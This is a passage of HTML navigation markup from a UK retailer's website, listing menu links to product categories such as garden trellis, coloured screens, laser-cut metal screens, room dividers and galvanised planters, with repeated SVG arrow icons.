                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1766"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1767"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/cream-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Custom artwork / Made to measure</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-63845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-63845 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-63847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63847 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-63846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63846 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-59990 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78287 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-79004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79004 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-79006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79006 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>		<li id="menu-item-79005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79005 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>		<li id="menu-item-79165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79165 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>		<li id="menu-item-79007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79007 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fretwork Panels</span></a></li>		<li id="menu-item-60126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-64088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64088 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-76123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76123 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76125"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76129"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76130"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>		<li id="menu-item-76128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76128"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>	</ul>
</li>	<li id="menu-item-76124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76124 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Screen</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
